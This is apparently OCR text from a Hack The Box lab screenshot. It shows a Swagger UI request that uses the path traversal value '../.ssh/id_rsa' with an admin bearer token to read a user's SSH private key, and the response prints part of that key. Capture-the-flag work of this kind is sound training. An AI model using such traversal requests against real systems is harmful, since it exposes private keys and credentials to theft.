 log_file_name * required
string
(query)
The name of the log file to read.
../.ssh/id_rsa
Execute
Responses
Res
Curl
curl -X GET "http://swagger-ui.instant.htb/api/v1/admin/read/log?log_file_name=..%2F.ssh%2Fid_rsa" -H "accept: application/json" -H "Autho
eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJpZCI6MSwicm9sZSI6IkFkbWluIiwid2FsSWQiOiJmMGVjYTZlNS03ODNhLTQ3MWQtOWQ4Zi0wMTYyY2JjOTAwZGIiLCJleHAiO
EXKGtWZ6rYA"
Request URL
http://swagger-ui.instant.htb/api/v1/admin/read/log?log_file_name=..%2F.ssh%2Fid_rsa
Server response
Code
Details
201
Undocumented
Response body
{
"/home/shirohige/logs/../.ssh/id_rsa": [
"-----BEGIN OPENSSH PRIVATE KEY-----\n",
"b3BlbnNzaC1rZXktdjEAAAAABG5vbmUAAAAEbm9uZQAAAAAAAAABAAABlwAAAAdzc2gtcn\n",
"NhAAAAAwEAAQAAAYEApbntlalmnZWcTVZ0skIN2+Ppqr4xjYgIrZyZzd9YtJGuv/w3GW8B\n",
"nwQ1vzh3BDyxhL3WLA3jPnkbB8j4luRrOfHNjK8lGefOMYtY/T5hE0VeHv73uEOA/BoeaH\n",
"dAGhQuAAsDj8Avy1yQMZDV31PHcGEDu/0dU9jGmhjXfS70gfebpII3js9OmKXQAFc2T5k/\n",
"5xL+1MHnZBiQqKvjbphueqpy9gDadsiAvKtOA8I6hpDDLZalak9Rgi+BsFvBsnz244uCBY\n",
"8juWZrzme8TG5Np6KIg1tdZ1cqRL7lNVMgo7AdwQCVrUhBxKvTEJmIzR/4o+/w9njJ3+WF\n",
"uaMbBzOsNCAnXb1Mk0ak42gNLqcrYmupUepN1QuZPL7xAbDNYK2OCMxws3rFPHgjhbqWPS\n",
"jBlC7kaBZFqbUOA57SZPqJY9+F0jttWqxLxr5rtL15JNaG+rDfkRmmMzbGryCRiwPc//AF\n",
"Oq8vzE9XjiXZ2P/jJ/EXahuaL9A2Zf9YMLabUgGDAAAFiKxBZXusQWV7AAAAB3NzaC1yc2\n",
"EAAAGBAKW57ZWpZp2VnE1WdLJCDdvj6aq+MY2ICK2cmc3fWLSRrr/8NxlvAZ8ENb84dwQ8\n",
"sYS91iwN4z55GwfI+JbkaznxzYyvJRnnzjGLWP0+YRNFXh7+97hDgPwaHmh3QBoULgALA4\n",
"/AL8tckDGQ1d9Tx3BhA7v9HVPYxpoY130u9IH3m6SCN47PTpil0ABXNk+ZP+cS/tTB52QY\n",
"kKir426YbnqqcvYA2nbIgLyrTgPCOoaQwy2WpWpPUYIvgbBbwbJ89uOLggWPI7lma85nvE\n",
"xuTaeiiINbXWdXKkS+5TVTIKOwHcEAla1IQcSr0xCZiM0f+KPv8PZ4yd/lhbmjGwczrDQg\n",
"J129TJNGpONoDS6nK2JrqVHqTdULmTy+8QGwzWCtjgjMcLN6xTx4I4W6lj0owZQu5GgWRa\n",
"m1DgOe0mT6iWPfhdI7bVqsS8a+a7S9eSTWhvqw35EZpjM2xq8gkYsD3P/wBTqvL8xPV44l\n",
"2dj/4yfxF2obmi/QNmX/WDC2m1IBgwAAAAMBAAEAAAGARudITbq/S3aB+9icbtOx6D0XcN\n",
"SUkM/9noGckCcZZY/aqwr2a+xBTk5XzGsVCHwLGxa5NfnvGoBn3ynNqYkqkwzv+1vHzNCP\n",
"OEU9GoQAtmT8QtilFXHUEof+MIWsqDuv/pa3vF3mVORSUNJ9nmHStzLajShazs+1EKLGNy\n",
"nKtHxCW9zWdkQdhVOTrUGi2+VeILfQzSf0nq+f3HpGAMA4rESWkMeGsEFSSuYjp5oGviHb\n",
"T3rfZJ9w6Pj4TILFWV769TnyxWhUHcnXoTX90Tf+rAZgSNJm0I0fplb0dotXxpvWtjTe9y\n",
"1Vr6kD/aH2rqSHE1lbO6qBoAdiyycUAajZFbtHsvI5u2SqLvsJR5AhOkDZw2uO7XS0sE/0\n",
"cadJY1PEq0+Q7X7WeAqY+juyXDwVDKbA0PzIq66Ynnwmu0d2iQkLHdxh/Wa5pfuEyreDqA\n",